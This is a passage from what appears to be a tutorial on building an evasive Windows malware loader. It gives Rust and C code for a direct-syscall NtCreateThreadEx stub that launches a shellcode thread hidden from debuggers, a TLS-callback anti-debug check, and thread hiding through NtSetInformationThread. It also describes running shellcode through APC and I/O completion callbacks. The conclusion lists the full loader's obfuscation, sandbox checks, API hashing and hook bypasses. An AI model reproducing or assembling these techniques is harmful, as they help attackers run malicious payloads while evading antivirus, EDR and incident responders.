NtCreateThreadEx:

mov r10, rcx ; Move first param into r10 (per Windows x64 ABI for syscalls)

mov eax, 0xBD ; Syscall number for NtCreateThreadEx

syscall ; Make the system call to kernel mode

retWe assemble this stub and link it into our code (using an assembler or embedding via .asm file in the build). Then, we declare the function:

extern "system" {

fn NtCreateThreadEx(

thread_handle: *mut HANDLE,

desired_access: u32,

obj_attributes: *const c_void,

process_handle: HANDLE,

start_address: extern "system" fn(*mut c_void) -> u32,

parameter: *mut c_void,

create_flags: u32,

zero_bits: usize,

stack_size: usize,

max_stack: usize,

attribute_list: *mut c_void

) -> i32;

}

Now we can call unsafe { NtCreateThreadEx(&mut hThread, 0x1FFFFF, std::ptr::null(), GetCurrentProcess(), Some(shellcode_fn), std::ptr::null_mut(), 4, 0, 0, 0, std::ptr::null_mut()) };

to create a hidden thread. Notice one flag: THREAD_CREATE_FLAGS_HIDE_FROM_DEBUGGER (0x4), this is a special flag for

NtCreateThreadEx that starts the new thread in a “hidden” mode where user mode debuggers won’t get notified of its creation

(effectively an anti debug measure). We included this flag to both evade user land hooks and make the new thread invisible to

any debugger attached to the process.

Using direct syscalls means even if an EDR has hooked CreateThread or NtCreateThreadEx in user mode, we aren’t invoking those hooks

at all, we jump straight to the kernel. This greatly complicates things for security products, as they would need to hook at the kernel

level (which is much harder and often outside the scope of user mode AV). Small Note: These techniques are common in modern kernel anticheats as well.

main or WinMain). Malware can use a TLS callback to run anti analysis or even malicious code earlier than the analyst expects. For example, a TLS callback might check IsDebuggerPresent and exit the process if a debugger is detected, before main ever runs (so an analyst hitting a breakpoint at main never gets there because the process already quit in the TLS callback). Setting up a TLS callback in Rust is not trivial (it involves crafting the TLS directory), but in C/C++ you can do it with linker directives:// C example

void NTAPI TlsCallback(PVOID DllHandle, DWORD Reason, PVOID Reserved) {

if (Reason == DLL_PROCESS_ATTACH) {

if (IsDebuggerPresent()) ExitProcess(0);

}

}

#pragma comment(linker, "/INCLUDE:_tls_used")

#pragma comment(linker, "/INCLUDE:tls_callback_func")

EXTERN_C const PIMAGE_TLS_CALLBACK tls_callback_func = TlsCallback;This instructs the linker to include a TLS entry for TlsCallback. The callback checks for a debugger and terminates if found. TLS callbacks run for EXEs on process start (and for DLLs on load). Most debuggers are aware of TLS callbacks nowadays and will break after them by default, but it's still an extra obstacle.

THREAD_CREATE_FLAGS_HIDE_FROM_DEBUGGER flag above. Additionally, the Windows API NtSetInformationThread with ThreadHideFromDebugger can be used on the current thread to stop the debugger from receiving events from it. Calling this (if not already hooked) will make the malware’s main thread invisible to a user mode debugger (no more breakpoints or single step traps on that thread). In Rust:use windows::Win32::System::Threading::NtSetInformationThread;

const ThreadHideFromDebugger: u32 = 0x11;

unsafe { NtSetInformationThread(GetCurrentThread(), ThreadHideFromDebugger, std::ptr::null(), 0) };After this, if an analyst was attached, they often find the process appears to “freeze” but in reality, the thread is running but not sending debug events, so the debugger doesn’t know what it’s doing. This API can also be hooked, so a crafty malware might resolve and call it via a direct syscall to be safe.

SetWindowsHookEx that points to malicious code, or an APC with NtQueueApcThread). The code then executes in a context that analysts might not immediately trace to the origin. Another trick is using legitimate callback based APIs as Trojan horses for example, ReadFileEx takes a function pointer callback that will be called when an overlapped read completes. Malware could initiate a dummy read and supply a shellcode pointer as the callback; any monitoring focusing on CreateThread might miss that the payload ran via an I/O completion callback.Finally, combining these techniques can yield sophisticated evasions. In our scenario, after integrating direct syscalls and hook detection, our malware was able to spawn threads and allocate memory without triggering the user mode AV hooks, and it obscured its execution flow such that even if a debugger attached late, crucial setup code may have already run in hidden threads or TLS callbacks. Each added layer raises the bar for defenders to analyze or intercept the malware in action.

Conclusion:

In this technical overview, we built a custom malware loader step by step, incorporating increasingly advanced techniques to evade detection and analysis:

- We started with a basic shellcode injection and execution method, using

VirtualAllocandCreateThread. - Next, we added shellcode obfuscation (ROT13, XOR) to make it harder to analyze statically.

- We improved the binary’s legitimacy with code signing and by targeting 64-bit architecture

- We implemented extensive sandbox and VM checks (CPU, RAM, disk, user activity, Internet) to ensure payload runs only on real user systems.

- We integrated numerous anti debug tricks to detect (and deter) live analysis by an expert.

- We hid our intent from static analysis by dynamically resolving APIs, hashing strings, and even leveraging compile time obfuscation.

- And finally we defeated user mode hooks and surveillance by performing direct syscalls and carefully restoring or avoiding hooked functions, and by misusing execution mechanisms like TLS callbacks and hidden threads.

Each of these techniques on its own can be bypassed by determined defenders, but together they create a layered defense that makes malware analysis time consuming and costly. The goal for malware authors is not to be unbeatable, but to slow down incident responders and automated systems. The longer it takes to unravel the malware, the longer it can persist in the wild undetected. As defenders harden their sandboxes and debugging tools, malware will continue evolving these evasion tactics. A continuous cat and mouse game at the heart of cybersecurity.